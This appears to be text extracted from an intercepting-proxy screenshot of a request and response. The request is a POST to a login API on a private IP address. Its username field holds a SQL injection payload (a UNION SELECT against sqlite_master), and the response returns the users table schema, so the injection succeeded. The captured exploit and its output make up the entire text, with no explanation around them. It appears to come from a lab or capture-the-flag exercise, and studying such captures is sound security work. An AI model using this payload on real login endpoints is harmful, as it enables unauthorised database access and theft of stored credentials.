 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.113.189.121
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 103
11
12 username=test'+UNION+SELECT+1,sql+FROM+sqlite_master+WHERE+name='users'--+-&password
=test&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Wed, 11 Nov 2026 19:03:27 GMT
4 Content-Type: application/json
5 Content-Length: 196
6 Connection: keep-alive
7
8 [
9 [
10 1,
11
"CREATE TABLE \"users\" (\n\t\"id\"\tINTEGER UNIQUE,\n\t\"username\"\tTEXT
NOT NULL UNIQUE,\n\t\"password\"\tTEXT NOT NULL UNIQUE,\n\tPRIMARY KEY(\"
id\" AUTOINCREMENT)\n)"
12 ]
13 ]
14